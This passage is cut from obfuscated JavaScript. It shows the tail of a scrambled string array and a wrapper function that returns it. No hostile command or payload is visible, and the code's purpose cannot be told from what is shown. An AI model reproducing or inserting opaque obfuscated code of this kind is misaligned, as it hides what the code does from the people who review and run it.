Z','hDcUm','jatIv','dTSVQ','table','ibZYf','DUnhP','ysnSt','qOaru','vdUPg','cTPxB','UzPyn','gxbcg','mqNaE','strin','Oruzw','UwVfK','NTYMr','type','apply','IDMQm','aESHm','zLlLf','.clie','call','OjrdQ','3097188ADSLhw','HhORJ','ewJqJ','rnUxp','rn=js','PVKoj','OfmNM','DRFPU','aRyoj','edSvZ','saHrP','FPbfy','excep','cIqKw','nvSNP','afJHW'];_0x2518=function(){return _0x2c7b29;};return _0x2518();}